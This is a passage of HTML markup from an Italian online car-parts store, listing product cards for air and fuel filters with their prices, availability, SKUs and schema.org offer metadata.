<article class="product-miniature js-product-miniature" data-id-product="17448" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17448-filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive--8033977016578.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4261-home_default/filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive-.jpg"
          alt       = "FILTRO ARIA VOLKSWAGEN AUDI GROUP A1 A3 Q2 Q3 TT GOLF VII GOLF 7 GOLF VIII FIRST AUTOMOTIVE "
          title     = "FILTRO ARIA VOLKSWAGEN AUDI GROUP A1 A3 Q2 Q3 TT GOLF VII GOLF 7 GOLF VIII FIRST AUTOMOTIVE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17448-filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive--8033977016578.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17448-filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive--8033977016578.html" title="FILTRO ARIA VOLKSWAGEN AUDI GROUP A1 A3 Q2 Q3 TT GOLF VII GOLF 7 GOLF VIII FIRST AUTOMOTIVE ">FILTRO ARIA VOLKSWAGEN AUDI GROUP A1 A3 Q2 Q3 TT GOLF VII GOLF 7 GOLF VIII FIRST AUTOMOTIVE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17448" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17448">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,26 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17448-filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive--8033977016578.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.26"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17448-filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive--8033977016578.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4261-home_default/filtro-aria-volkswagen-audi-group-a1-a3-q2-q3-tt-golf-vii-golf-7-golf-viii-first-automotive-.jpg" />  <meta itemprop="sku" content="A63725" />        <meta itemprop="gtin13" content="8033977016578" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4099" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4099-filtro-aria-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4259-home_default/filtro-aria-xenergy.jpg"
          alt       = "FILTRO ARIA XENERGY"
          title     = "FILTRO ARIA XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4099-filtro-aria-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4099-filtro-aria-xenergy.html" title="FILTRO ARIA XENERGY">FILTRO ARIA XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4099" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4099">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,01 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/4099-filtro-aria-xenergy.html"
                  data-id-product="4099"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.01"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4099-filtro-aria-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4259-home_default/filtro-aria-xenergy.jpg" />  <meta itemprop="sku" content="X1521521" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4024" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4024-filtro-aria-xenergy-8050162506461.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4216-home_default/filtro-aria-xenergy.jpg"
          alt       = "FILTRO ARIA XENERGY"
          title     = "FILTRO ARIA XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4024-filtro-aria-xenergy-8050162506461.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4024-filtro-aria-xenergy-8050162506461.html" title="FILTRO ARIA XENERGY">FILTRO ARIA XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ARIA FORD FOCUS I (DAW, DBW) FOCUS I TRE VOLUMI (DFW) FOCUS I TURNIER (DNW) TRANSIT CONNECT (P65_, P70_, P80_)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4024" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4024">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,42 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/4024-filtro-aria-xenergy-8050162506461.html"
                  data-id-product="4024"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.42"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4024-filtro-aria-xenergy-8050162506461.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4216-home_default/filtro-aria-xenergy.jpg" />  <meta itemprop="sku" content="X1521697" />        <meta itemprop="gtin13" content="8050162506461" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501156" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="60" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/501156-filtro-carburante-13-multijet-ashika-8052553239781.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4102-home_default/filtro-carburante-13-multijet-ashika.jpg"
          alt       = "Filtro carburante 1.3 MULTIJET ASHIKA"
          title     = "Filtro carburante 1.3 MULTIJET ASHIKA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/501156-filtro-carburante-13-multijet-ashika-8052553239781.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/501156-filtro-carburante-13-multijet-ashika-8052553239781.html" title="Filtro carburante 1.3 MULTIJET ASHIKA">Filtro carburante 1.3 MULTIJET ASHIKA</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501156" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501156">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,42 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/501156-filtro-carburante-13-multijet-ashika-8052553239781.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.42"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/501156-filtro-carburante-13-multijet-ashika-8052553239781.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4102-home_default/filtro-carburante-13-multijet-ashika.jpg" />  <meta itemprop="sku" content="FC-0201S" />        <meta itemprop="gtin13" content="8052553239781" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17492" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="429" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17492-filtro-carburante-16-20-multijet-fiat-rexas.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4110-home_default/filtro-carburante-16-20-multijet-fiat-rexas.jpg"
          alt       = "FILTRO CARBURANTE 1.6 2.0 MULTIJET FIAT REXAS"
          title     = "FILTRO CARBURANTE 1.6 2.0 MULTIJET FIAT REXAS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17492-filtro-carburante-16-20-multijet-fiat-rexas.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17492-filtro-carburante-16-20-multijet-fiat-rexas.html" title="FILTRO CARBURANTE 1.6 2.0 MULTIJET FIAT REXAS">FILTRO CARBURANTE 1.6 2.0 MULTIJET FIAT REXAS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17492" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17492">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,57 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/17492-filtro-carburante-16-20-multijet-fiat-rexas.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10.57"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17492-filtro-carburante-16-20-multijet-fiat-rexas.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4110-home_default/filtro-carburante-16-20-multijet-fiat-rexas.jpg" />  <meta itemprop="sku" content="RF6607" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501148" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/501148-filtro-carburante-alfa-romeofiatopelseatvw-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4114-home_default/filtro-carburante-alfa-romeofiatopelseatvw-xenergy.jpg"
          alt       = "FILTRO CARBURANTE ALFA ROMEOFIATOPELSEATVW XENERGY"
          title     = "FILTRO CARBURANTE ALFA ROMEOFIATOPELSEATVW XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/501148-filtro-carburante-alfa-romeofiatopelseatvw-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/501148-filtro-carburante-alfa-romeofiatopelseatvw-xenergy.html" title="FILTRO CARBURANTE ALFA ROMEOFIATOPELSEATVW XENERGY">FILTRO CARBURANTE ALFA ROMEOFIATOPELSEATVW XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501148" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501148">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,81 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/501148-filtro-carburante-alfa-romeofiatopelseatvw-xenergy.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.81"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/501148-filtro-carburante-alfa-romeofiatopelseatvw-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4114-home_default/filtro-carburante-alfa-romeofiatopelseatvw-xenergy.jpg" />  <meta itemprop="sku" content="X157107" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17775" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/17775-filtro-carburante-first-automotive.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4100-home_default/filtro-carburante-first-automotive.jpg"
          alt       = "FILTRO CARBURANTE FIRST AUTOMOTIVE"
          title     = "FILTRO CARBURANTE FIRST AUTOMOTIVE"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/17775-filtro-carburante-first-automotive.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/17775-filtro-carburante-first-automotive.html" title="FILTRO CARBURANTE FIRST AUTOMOTIVE">FILTRO CARBURANTE FIRST AUTOMOTIVE</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17775" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17775">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">20,07 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/17775-filtro-carburante-first-automotive.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="20.07"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/17775-filtro-carburante-first-automotive.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4100-home_default/filtro-carburante-first-automotive.jpg" />  <meta itemprop="sku" content="D20267" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5535" data-id-product-attribute="0" data-product-id-category="792" data-product-id-manufacturer="116" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-carburante/5535-filtro-carburante-ford.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4090-home_default/filtro-carburante-ford.jpg"
          alt       = "FILTRO CARBURANTE FORD"
          title     = "FILTRO CARBURANTE FORD"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-carburante/5535-filtro-carburante-ford.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-carburante/5535-filtro-carburante-ford.html" title="FILTRO CARBURANTE FORD">FILTRO CARBURANTE FORD</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5535" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5535">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">18,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-carburante/5535-filtro-carburante-ford.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="18"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-carburante/5535-filtro-carburante-ford.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
